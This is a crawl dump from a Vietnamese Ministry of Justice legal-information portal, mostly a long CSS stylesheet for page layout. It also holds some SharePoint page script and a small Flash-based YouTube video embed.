_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false
body_size: 363
content:
<span id="lblVideo"><object id='video-Fi' width='180' height='180'><param name='movie' value='https://www.youtube.com/v/https://www.youtube.com/embed/QPxfXSCLCe8?version=3&autoplay=1'></param><param name='allowScriptAccess' value='always'></param><embed src='https://www.youtube.com/v/https://www.youtube.com/embed/QPxfXSCLCe8?version=3&autoplay=1type='application/x-shockwave-flash'
                             @allowscriptaccess='always'
                             @width= width='180' height='180'></embed></object></span> 

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/styles.css
body_size: 6321
content:
html { background:url(/CongChinh/img/html-bg.gif) no-repeat top center #fff;}
body {margin:0px; padding:0px; background:url(/CongChinh/img/body-bg.gif) no-repeat bottom center; font:13px normal Arial, Helvetica, sans-serif; color:#222; font:normal 13px Arial, Helvetica, sans-serif;}
a {color:#333; text-decoration:none;}
a:hover {color:#335A85; text-decoration:none;}
.box-container {display:inline-block; clear:both; width:100%;}

#header {width:1000px; margin:0 auto;}
#header #logo {height:120px; display:inline-block; clear:both;}

#header #logo {height:121px;}
#header #menu {display:inline-block; clear:both; width:990px; padding:0px 5px; margin-top:88px;}
#menu .menu-top {display:inline-block; clear:both; width:100%; height:39px;}
#menu .left {float:left; width:72%;}
#menu .right {float:right; width:28%;}


#menu ul {list-style:none; padding:0px; margin:0px;}
#menu .left ul li {float:left;margin-top: -3px; border-right:1px solid #c1c1c1}
#menu .left ul li ul li {float:left;margin-top: -3px; border-right:none !important}
#menu .left ul li a {display:block; padding:8px 8px; text-decoration:none; font:bold 12px Arial, Helvetica, sans-serif; text-transform: uppercase; color:#fff;}
#menu .left ul li a:hover,
#menu .left ul li a.actived {}
#menu .left ul li:hover ul{display:block;}
#menu .left ul li:hover{
	background:#b20002;
}
#menu .right  {float:right; padding-top:0px;}
#menu .right  a,
#menu .right  a:link,
#menu .right  a:visited {padding:2px 5px; color:#fff; text-decoration:none; font:normal 13px Arial, Helvetica, sans-serif;}
#menu .right  a:hover {background:#3379EE;}

#menu .right .login{margin: 5px 0 3px 3px;}

#menu .right .lang {float:left; padding-top:10px;}
#menu .right .lang img {margin: -2px 0 0 5px;}
#menu .right .lang a img {border:1px solid #fff;}

#menu .right .search {width: 173px;float:left; padding:4px 0px;border-radius: 4px; height:20px; background:#FFF}
#menu .right	.search input{;width:80%}
#menu .right	.search .search-icon{ background:url(/CongChinh/img/seach.png) no-repeat top center;min-width:16px !important;height:20px !important;padding:0 !important; border:none !important}
#menu .right .search div { display:inline-block; clear:both; width:100%; padding:2px 2px 0px 0px}
#menu .right .search input {background:none; border:0px; float:left; padding:3px 4px 2px 4px; font:normal 11px Tahoma, Geneva, sans-serif; color:#444; float:left}
#menu .right .lang li {float:left; padding:9px 0px 9px 2px; margin:0px;}
#menu .right .lang li a {padding:0px;}
#menu .right .lang li a img {border:1px solid #999;}

#menu .menu-sub {display:inline-block; clear:both; width:100%; background:#c4e8ff; border-radius:0px 0px 4px 4px;}
#menu .menu-sub ul li {float:left; padding:6px 15px 6px 14px; background:url(/CongChinh/img/menu-sub-item.gif) no-repeat 5px 9px;}
#menu .menu-sub ul li a,
#menu .menu-sub ul li a:link,
#menu .menu-sub ul li a:visited {color:#0B40C2; font:bold 13px Arial, Helvetica, sans-serif; text-transform:uppercase; text-decoration:none;}
#menu .menu-sub ul li a:hover {color:#DE1815;}

#footer {background:url(/CongChinh/img/footer_bg.png) no-repeat top center; height:115px; margin-top:-20px;}
#footer .footer-c {width:1000px; margin:0 auto; color:#b3d1f0;position:relative;}
.footer-content {text-align:center; font:normal 13px Arial, Helvetica, sans-serif; padding:15px;padding-bottom:0;}
.footer-content p.title {font:bold 14px Verdana, Geneva, sans-serif;color:#FFF;margin-top:0;margin-bottom: 10px; }
.footer-content .info { color:#b3d1f0;}
.footer-content p {line-height:18px;}
.footer-content p strong {font-weight:bold;}
.right-230 .nav li ul{display:block;}
#content-c {display:inline-block; clear:both; width:100%; min-height:500px;margin-top: -8px;}
#content {padding:0px 5px; width:990px; background:#fff; margin:0 auto;}
.left-230 {float:left; width:230px;}
.right-740 {float:right; width:750px; }
.left-500 {width:510px; float:left;}
.right-500 {float:right; width:510px;}
.left-740 {float:left; width:740px;}
.right-230 {float:right; width:230px;}
.left-485 {width:485px; float:left;}
.right-485 {float:right; width:485px}
.left-237 {width:237px; float:left;}
.right-237 {float:right; width:237px}

.footer-c #f-link {
  position: absolute;
  top: 0;
  right: 0;
}
.footer-c #f-link li{
  list-style:none;
  float:left;
  margin: 0 5px;
}
.footer-c #f-link li a {
  margin-right: 5px;
  font-weight: bold;
  color:#FFF;
}

/*3 cá»™t*/
.left-650 {float:left; width:650px;}
.right-650 {float:right; width:650px;}
.left-320 {float:left; width:320px;}
.right-320 {float:right; width:320px;;}

/*box title 01*/
.box-content-01 {}
.box-content-01 div.title {background:url(/CongChinh/img/title-box-01.gif) no-repeat bottom center;}
.box-content-01 div.title div {background:url(/CongChinh/img/title-icon-01.gif) no-repeat 0px 0px; padding:8px 10px 10px 30px;}
.box-content-01 div.title div,
.box-content-01 div.title div a,
.box-content-01 div.title div a:link,
.box-content-01 div.title div a:visited {color:#1A5AC8; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-01 div.title div a:hover {color:#DC1B17;}

	/*tabs*/
.box-content-01 div.title div.tab {padding:0px 0px 6px 30px;}
.box-content-01 div.title div.tab ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.box-content-01 div.title div.tab li {float:left; padding-right:2px;}
.box-content-01 div.title div.tab li a,
.box-content-01 div.title div.tab li a:link,
.box-content-01 div.title div.tab li a:visited {display:block; padding:6px 10px;}
.box-content-01 div.title div.tab li a:hover,
.box-content-01 div.title div.tab li a.selected {background:#BADCFF;}


.box-content-01 .content {border:1px solid #ccc; border-radius:0px 0px 4px 4px}
.box-content-01 .list {background:#fff;}
.box-content-01 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-01 .list ul li {background:url(/CongChinh/img/row-01.gif) no-repeat 5px 8px #E6F0FA; padding:5px 10px 5px 15px; border-bottom:1px solid #C4DEF5; text-align:justify;}
.box-content-01 .list ul li a,
.box-content-01 .list ul li a:link,
.box-content-01 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-01 .list ul li a:hover {color:#0057EA;}

.box-content-01 .more {text-align:right; padding:5px 10px;}
.box-content-01 .more a,
.box-content-01 .more a:link,
.box-content-01 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-01 .more a:hover {color:#DC1B17;}

.content-item {width:100%; display:inline-block; clear:both;}
.content-item .left {float:left; width:65px; padding:10px 10px;}
.content-item .left .img {border:1px solid #bbb;background:#fff; width:63px;}
.content-item .right {padding:10px 10px 10px 0px;}
.content-item .right p.title {text-align:justify; padding-bottom:8px;}
.content-item .right p.title a,
.content-item .right p.title a:link,
.content-item .right p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#0057EA; text-decoration:none;}
.content-item .right p.title a:hover {color:#DC1B17;}

/*liÃªn káº¿t website*/
.box-sitelink {padding:10px}
.box-sitelink select{width:100%; padding:3px 5px; border:1px solid #C4DEF5;}

/*slider*/
.box-slider {background:#E6F0FA; padding:19px 8px 19px 10px;position:relative; }
.box-slider-container {}

.box-slider ul {padding:0px; margin:0px; list-style:none;}
.box-slider ul li {width:190px; height:150px; }
.box-slider ul li div { width:28px;}
.box-slider img {width:160px; height:134px;background:#fff; border:1px solid #BF5235 !important;padding:1px;}
.box-slider a {}

/*HÃ¬nh áº£nh & video*/
.video {background:#f1f1f1; border-radius:0px 0px 4px 4px;padding:5px;}``
.video-content {}
.video-content img {width:100%;}
.video-list ul {padding:0px; margin:0px; list-style:none;}
.video-list ul li {background:url(/CongChinh/img/row-03.gif) no-repeat 5px 8px; padding:5px 5px 5px 15px;}
.video-list ul li a,
.video-list ul li a:link,
.video-list ul li a:visited {font:normal 13px Arial, Helvetica, sans-serif; color:#333;}
.video-list ul li a:hover {color:#0057EA;}

/* quáº£ng cÃ¡o box-ads*/
.box-ads {margin-bottom:0px}
.box-ads ul {list-style:none; padding:0px; margin:0px;}
.box-ads ul li {padding-bottom:1px; display:inline-block; clear:both; width:100%;}
.box-ads ul li a img {width:100%; border:0px;}


/*hot news*/
.box-hotnews {border:1px solid #ccc;}
.box-hotnews .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews .left {float:left; width:59%;}
.box-hotnews .left .img {border:5px solid #efefef;}
.box-hotnews .left .img img {width:100%;}
.box-hotnews .right {float:right; width:40%;}
.box-hotnews .right div.title {background:url(/CongChinh/img/title-box-01.gif) no-repeat bottom center;}
.box-hotnews .right div.title div {background:url(/CongChinh/img/title-icon-02.gif) no-repeat 0px 0px; padding:9px 10px 12px 40px;}
.box-hotnews .right div.title div,
.box-hotnews .right div.title div a,
.box-hotnews .right div.title div a:link,
.box-hotnews .right div.title div a:visited {color:#DC1B17; font:bold 14px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews .right div.title div a:hover {color:#1A5AC8;}

.box-hotnews .content {padding-top:10px;}
.box-hotnews .list {background:#fff;}
.box-hotnews .list ul {padding:0px; margin:0px; list-style:none;}
.box-hotnews .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 10px #fff; padding:6px 10px 6px 15px; text-align:justify;}
.box-hotnews .list ul li a,
.box-hotnews .list ul li a:link,
.box-hotnews .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews .list ul li a:hover {color:#0057EA;}

/*box-news-2-col*/
.box-news-2-col {display:inline-block; clear:both; width:100%;}
.box-news-2-col .left {float:left; width:49%;}
.box-news-2-col .right {float:right; width:49%;}


/*box content 02*/
.box-content-02 {}
.box-content-02 div.title {background:url(/CongChinh/img/title-box-02.gif) no-repeat top right; padding-right:100px;}
.box-content-02 div.title div {background:url(/CongChinh/img/title-box-02.gif) no-repeat top left; padding:8px 0px 8px 15px;}
.box-content-02 div.title div,
.box-content-02 div.title div a,
.box-content-02 div.title div a:link,
.box-content-02 div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-02 div.title div a:hover {color:#DC1B17;}

.box-content-02 .content {border:1px solid #ccc; border-radius:0px 0px 3px 3px; background:#fff;}
.box-content-02 .content  * { font:normal 13px Arial, Helvetica, sans-serif;}
.box-content-02 .content  *  b,
.box-content-02 .content  *  strong,
.box-content-02 .content  *  b *,
.box-content-02 .content  *  strong * {font-weight:bold;}
.box-content-02 .content  *  i *{font-style:italic;}
.box-content-02 .content  *  i,
.box-content-02 .list {}
.box-content-02 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-02 .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 8px #fff; padding:5px 10px 5px 15px; text-align:justify;}
.box-content-02 .list ul li a,
.box-content-02 .list ul li a:link,
.box-content-02 .list ul li a:visited {color:#00407D; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-02 .list ul li a:hover {color:#0057EA;}

.box-content-02 .more {text-align:right; padding:5px 10px;}
.box-content-02 .more a,
.box-content-02 .more a:link,
.box-content-02 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-02 .more a:hover {color:#DC1B17;}

/*box content 03*/
.box-content-03 {}
.box-content-03 div.title {background:url(/CongChinh/img/title-box-03.gif) no-repeat top right; padding-right:100px;}
.box-content-03 div.title div {background:url(/CongChinh/img/title-box-03.gif) no-repeat top left; padding:8px 0px 9px 15px;}
.box-content-03 div.title div,
.box-content-03 div.title div a,
.box-content-03 div.title div a:link,
.box-content-03 div.title div a:visited {color:#1A5AC8; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-03 div.title div a:hover {color:#DC1B17;}

.box-content-03 .content {border:1px solid #ccc; border-radius:0px 0px 3px 3px; background:#fff;}
.box-content-03 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-03 .content .first { padding:0px 10px;}
.box-content-03 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-03 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-03 .content .first p.title a,
.box-content-03 .content .first p.title a:link,
.box-content-03 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.box-content-03 .content .first p.title a:hover {color:#DC1B17;}
.box-content-03 .content .first .des,
.box-content-03 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}


.box-content-03 .list {}
.box-content-03 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-03 .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 5px #fff; padding:0px 10px 10px 15px; text-align:justify;}
.box-content-03 .list ul li a,
.box-content-03 .list ul li a:link,
.box-content-03 .list ul li a:visited {color:#00407D; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-03 .list ul li a:hover {color:#0057EA;}

.box-content-03 .left {float:left; width:60%;}
.box-content-03 .right {float:right; width:40%;}


.box-content-03 .more {text-align:right; padding:5px 10px;}
.box-content-03 .more a,
.box-content-03 .more a:link,
.box-content-03 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-03 .more a:hover {color:#DC1B17;}


/*bÃ¬nh luáº­n*/
.print {background: none repeat scroll 0 0 #5287B9;display: block; margin-top: 10px;padding: 7px 2% 7px 2%;text-align: right;width: 96%;margin:5px 0px;}
.print a:link,.print a:hover,.print a:visited  {text-decoration:none;font:bold 13px arial;color:#333333;}
.print span{ padding-left:5px;padding-right:5px}
.print a:hover {color:#005284;}


/*06-11-2012*/

/*.v-menu ul li {background-color: #0066cc; background-image:url(/CongChinh/img/bg_menu_ver.png);background-repeat: repeat-x; height:31px;} */

.v-menu ul li{
  background: #fff4da url("/CongChinh/phobien/bg-nav-left.png") repeat-x scroll 0 0;
  color: #333;
  font-size: 13px;
  font-weight: 700;
  padding:8px;
  border-top: 1px solid #f0ae5a;
  border-left: 1px solid #f0ae5a;
  border-right: 1px solid #f0ae5a;
}
.v-menu ul li:last-child{
	border-bottom: 1px solid #f0ae5a;
}
.v-menu ul {list-style:none; padding:0px; margin:0px; width:228px;}
.v-menu ul li span a,
.v-menu ul li span a:link,
.v-menu ul li span a:visited {font:bold 12x Arial, Helvetica, sans-serif; color:#000; text-transform:uppercase; text-decoration:none;}
.v-menu ul li span a:hover {color:#CCC;}

.v-menu ul li {display:block; }
.v-menu ul li a{display:block; padding:1px;}
.v-menu ul li a,
.v-menu ul li a:link,
.v-menu ul li a:visited {font:bold 11px Arial, Helvetica, sans-serif; color:#0066cc; text-transform:uppercase; text-decoration:none;}
.v-menu ul li a:hover {color:#CCC;}
.v-menu ul li ul{display:none;}
.v-menu ul li:hover ul{
	display:block !important;
	margin-left:220px;
	position:absolute;
	z-index:9999;
	margin-top:-21px;
}
.v-menu ul li ul li {padding:5px 5px 5px 15px; background:url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #e5e5e5; border-bottom:1px solid #fff;  text-align:justify;}
.v-menu ul li ul li a,
.v-menu ul li ul li a:link,
.v-menu ul li ul li a:visted {font:normal 11px Arial, Helvetica, sans-serif; color:#333; text-decoration:none; }
.v-menu ul li ul li a:hover {color:#005BB7;}
.v-menu ul li ul li a {margin-left:10px !important;}
.right-230 .v-menu ul li{
	background-image:url(/CongChinh/img/bg_menu.png)!important;
	border-top:0;
	border-right:0;
}
.right-230 .v-menu ul li ul li{
	border-left:0;
	padding:0 !important;
	background:#e4f2fd !important;
}
.right-230 .v-menu ul li ul{	width:224px !important;}

/*hot news*/
.box-hotnews-02 {}
.box-hotnews-02 .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews-02 .left {float:left; width:59%;}
.box-hotnews-02 .left .img {border:5px solid #efefef;}
.box-hotnews-02 .left .img img {width:100%;}
.box-hotnews-02 .right {float:right; width:40%;}
.box-hotnews-02 .right div.title {background:url(/CongChinh/img/title-box-05.gif) no-repeat top left; padding-left:10px}
.box-hotnews-02 .right div.title div {background:url(/CongChinh/img/title-box-05.gif) no-repeat top right; padding:8px 10px 8px 0px;}
.box-hotnews-02 .right div.title div,
.box-hotnews-02 .right div.title div a,
.box-hotnews-02 .right div.title div a:link,
.box-hotnews-02 .right div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews-02 .right div.title div a:hover {color:#ccc;}

.box-hotnews-02 .content {padding-top:5px;}
.box-hotnews-02 .list {background:#fff;}
.box-hotnews-02 .list ul {padding:0px; margin:0px; list-style:none;}
.box-hotnews-02 .list ul li {text-align:justify; padding-bottom:4px;}
.box-hotnews-02 .list ul li span {display:block; background:#DAEAF9; padding:8px 10px; border-radius:4px;}
.box-hotnews-02 .list ul li a,
.box-hotnews-02 .list ul li a:link,
.box-hotnews-02 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews-02 .list ul li a:hover {color:#0057EA;}



/*hot news*/
.box-hotnews-03 {border:6px solid #ADDFFA; height:276px;}
.box-hotnews-03 .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews-03 .left {float:left; width:50%;}
.box-hotnews-03 .left .img {border:2px solid #fff;}
.box-hotnews-03 .left .img img {width:100%; height:272px;}
.box-hotnews-03 .right {float:right; width:49%;}
.box-hotnews-03 .right div.title {background:url(/CongChinh/img/title-box-07.gif) no-repeat top left; padding-left:10px}
.box-hotnews-03 .right div.title div {background:url(/CongChinh/img/title-box-07.gif) no-repeat top right; padding:8px 10px 8px 0px;}
.box-hotnews-03 .right div.title div,
.box-hotnews-03 .right div.title div a,
.box-hotnews-03 .right div.title div a:link,
.box-hotnews-03 .right div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews-03 .right div.title div a:hover {color:#ccc;}

.box-hotnews-03 .content {padding-top:5px;}
.box-hotnews-03 .list {background:#fff;}
.box-hotnews-03 .list ul {padding:0px; margin:0px; list-style:none; padding:0px 5px;}
.box-hotnews-03 .list ul li {text-align:justify; padding-bottom:4px; background:url(/CongChinh/img/row-06.gif) no-repeat 0px 8px; padding:5px 5px 5px 15px; border-bottom:1px dotted #ccc;}
.box-hotnews-03 .list ul li span {}
.box-hotnews-03 .list ul li a,
.box-hotnews-03 .list ul li a:link,
.box-hotnews-03 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews-03 .list ul li a:hover {color:#0057EA;}


/*box content 05*/
.box-content-05 {
margin-bottom:5px;
}
.box-content-05 div.title {background:#f2f2f2 repeat-x; padding-right:10px;  border-top-left-radius:4px;border-top-right-radius:4px;border-top:1px solid #dddddd; border-left:1px solid #dddddd;border-right:1px solid #dddddd }
.box-content-05 div.title div {background:#f2f2f2 repeat-x; padding:8px 0px 7px 15px; border-top-left-radius:4px;border-top-right-radius:4px;}
.box-content-05 div.title div,
.box-content-05 div.title div a,
.box-content-05 div.title div a:link,
.box-content-05 div.title div a:visited {color:#ba0002; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-05 div.title div a:hover {color:#ccc;}

/*tab 05*/
.box-content-05 div.title div.tab {padding:0px 0px 0px 10px;}
.box-content-05 div.title div.tab ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.box-content-05 div.title div.tab li {float:left; padding-right:2px;padding-top:5px;}
.box-content-05 div.title div.tab li a,
.box-content-05 div.title div.tab li a:link,
.box-content-05 div.title div.tab li a:visited {display:block; padding-left:10px;}
.box-content-05 div.title div.tab li a span {display:block; padding:5px 10px 3px 0;}
.box-content-05 div.title div.tab li a.selected  span {display:block; padding:5px 10px 3px 0; color:#ba0002}

.box-content-05 div.title div.tab li a:hover,
.box-content-05 div.title div.tab li a.selected {background:#FFF;}
.box-content-05 div.title div.tab li a span:hover{ color: #206bc !important}
.box-content-05 .content {border:1px solid #dddddd; border-radius:0px 0px 3px 3px; background:#f1f1f1;}
.box-content-05 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-05 .content .first { padding:0px 10px;}
.box-content-05 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-05 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-05 .content .first p.title a,
.box-content-05 .content .first p.title a:link,
.box-content-05 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.box-content-05 .content .first p.title a:hover {color:#DC1B17;}
.box-content-05 .content .first .des,
.box-content-05 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}



/*box content 03*/
.box-content-06 { width:749px !important;}
.box-content-06 div.title .title-box {background:url(/CongChinh/img/bg_title_box_left.png) repeat-x top left; padding:8px 0px 8px 10px; border-top-left-radius:4px; 
	padding: 8px 0 8px 10px;
	position: relative;
	width: auto;
	float:left
	}
.box-content-06 div.title{background:url(/CongChinh/img/bg_title_box.png) repeat-x; border-top-left-radius:4px;border-top-right-radius:4px;}
.box-content-06 div.title .title-box,
.box-content-06 div.title .title-box a,
.box-content-06 div.title .title-box a:link,
.box-content-06 div.title .title-box a:visited {color:#FFF; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-06 div.title .title-box a:hover {color:#DC1B17;}

.box-content-06 .content {border-radius:0px 0px 3px 3px;}
.box-content-06 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-06 .content .first { padding:0px 7px 7px 7px;}
.box-content-06 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-06 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-06 .content .first p.title a,
.box-content-06 .content .first p.title a:link,
.box-content-06 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#2670CF; text-decoration:none;}
.box-content-06 .content .first p.title a:hover {color:#DC1B17;}
.box-content-06 .content .first .des,
.box-content-06 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}


.box-content-06 .list { padding-top:10px;}
.box-content-06 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-06 .list ul li {background:url(/CongChinh/img/dot.png) no-repeat 5px 5px #fff; padding:0px 8px 10px 20px; text-align:justify;}
.box-content-06 .list ul li a,
.box-content-06 .list ul li a:link,
.box-content-06 .list ul li a:visited {color:#2670CF; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-06 .list ul li a:hover {color:#0057EA;}

.box-content-06 .left {float:left; width:60%;}
.box-content-06 .right {float:right; width:40%;}


/*Thá»‘ng kÃª*/
.statistic {padding:10px; font:bold 13px Arial, Helvetica, sans-serif; color:#B5470C; display:inline-block; clear:both;}
.statistic label {width:190px; font:normal 13px Arial, Helvetica, sans-serif; color:#333;}


/* ChuyÃªn trang thá»§ tá»¥c hÃ nh chÃ­nh*/
/*box content 07*/
.box-content-07 {background:url(/CongChinh/img/title-box-07-bottom.gif) no-repeat bottom center; padding-bottom:10px;}
.box-content-07 .box-content-07-container {border:6px solid #FFF60E; background:url(/CongChinh/img/tthc-content-bg.gif) no-repeat bottom center;}
.box-content-07 div.title {background:url(/CongChinh/img/title-box-07.gif) no-repeat top right; padding-right:185px;}
.box-content-07 div.title div {background:url(/CongChinh/img/title-box-07.gif) no-repeat top left; padding:8px 0px 8px 10px;}
.box-content-07 div.title div,
.box-content-07 div.title div a,
.box-content-07 div.title div a:link,
.box-content-07 div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-07 div.title div a:hover {color:#003999;}
.box-content-07 .content {background:#fff;}
.box-content-07 .list {border-top:1px solid #B1DEFD; padding-top:10px;}
.box-content-07 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-07 .list ul li {background:url(/CongChinh/img/row-07.gif) no-repeat 5px 0px #fff; padding:0px 15px 5px 25px; text-align:justify;}
.box-content-07 .list ul li span {display:block; background:url(/CongChinh/img/tthc-item-bg.gif) no-repeat bottom center; padding-bottom:15px;}
.box-content-07 .list ul li:last-child span,
.box-content-07 .list ul li.last span {background:none; padding-bottom:5px;}
.box-content-07 .list ul li a,
.box-content-07 .list ul li a:link,
.box-content-07 .list ul li a:visited {color:#215EB1; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-07 .list ul li a:hover {color:#0057EA;}

/*box content 08*/
.box-content-08 {box-shadow: 1px 2px 5px #CCCCCC;}
.box-content-08 .box-content-08-container {}
.box-content-08 div.title {background:url(/CongChinh/img/title-box-08.gif) no-repeat top right; padding-right:5px;}
.box-content-08 div.title div {background:url(/CongChinh/img/title-box-08.gif) no-repeat top left; padding:10px 0px 10px 15px;}
.box-content-08 div.title div,
.box-content-08 div.title div a,
.box-content-08 div.title div a:link,
.box-content-08 div.title div a:visited {color:#2153B6; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-08 div.title div a:hover {color:#0057EA;}
.box-content-08 .content {background:url(/CongChinh/img/title-box-08-content-bg.gif) repeat-x bottom center #fff; border:1px solid #ccc; border-radius:0px 0px 4px 4px;}
.box-content-08 .list {border-top:1px solid #B1DEFD; padding:5px 0px 10px 0px;}
.box-content-08 .list ul {padding:0px; margin:0px; list-style:none; padding:0px 10px;}
.box-content-08 .list ul li {background:url(/CongChinh/img/row-08.gif) no-repeat 0px 8px; padding:5px 5px 5px 15px; border-bottom:1px solid #eee;}
.box-content-08 .list ul li:last-child span,
.box-content-08 .list ul li.last span {background:none; padding-bottom:5px;}
.box-content-08 .list ul li a,
.box-content-08 .list ul li a:link,
.box-content-08 .list ul li a:visited {color:#215EB1; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-08 .list ul li a:hover {color:#0057EA;}

/*box content 09*/
.box-content-09 {margin-bottom:-35px; margin-top:-10px;}
.box-content-09 div.title {background:url(/CongChinh/img/title-box-09.gif) repeat-x top center; }
.box-content-09 div.title div {background:url(/CongChinh/img/title-box-08-select.gif) no-repeat top left; padding:24px 10px 9px 10px; display:inline-block; clear:both;}
.box-content-09 div.title div,
.box-content-09 div.title div a,
.box-content-09 div.title div a:link,
.box-content-09 div.title div a:visited {color:#0243A7; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-09 div.title div a:hover {color:#003999;}
.box-content-09 .content {background:#A2D8FC; padding-bottom:20px; height:325px;}
.box-content-09 .list {padding-top:10px;}
.box-content-09 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-09 .list ul li {background:url(/CongChinh/img/row-09.gif) no-repeat 14px 9px; padding:5px 15px 5px 26px; text-align:justify;}
.box-content-09 .list ul li a,
.box-content-09 .list ul li a:link,
.box-content-09 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-09 .list ul li a:hover {color:#215EB1;}


/*phan trang*/
.paging {padding:5px 0px;}
.paging span {display:block; padding: 4px; float:left; margin-right:5px;}
.paging { margin: 5px 0px 20px 0px;}
.paging a,
.paging a:link,
.paging a:visited {display:block; padding: 4px 8px; float:left; margin-right:5px;-moz-border-radius:3px;background:-moz-linear-gradient(center top , #FFFFFF, #E1EEF6) repeat scroll 0 0 #F6F6F6;border:1px solid #67b4e3;cursor:pointer; text-decoration: none; color:#555555; font:normal 11px Tahoma, Geneva, sans-serif;}
.paging a:hover, 
.paging a.current{overflow:visible;background-color:#67b4e3; background:-moz-linear-gradient(center top , #E1EEF6, #377EB6) repeat scroll 0 0 #377EB6;-moz-box-shadow:1px 1px #67b4e3; color:#005284; border:1px solid #67b4e3;}
.phobienDGPL .paging-header {padding:5px; background: none; width: auto;}


div p.link {display:none;}
.mainpagerfont td{border:none !important;}


#menuVertical {
  margin-bottom: 5px;
}



.khung_giaoduc_hoidong h1 a {
  color: #003399;
}

/* tin noi bat */


.img-big{
	width:50%;
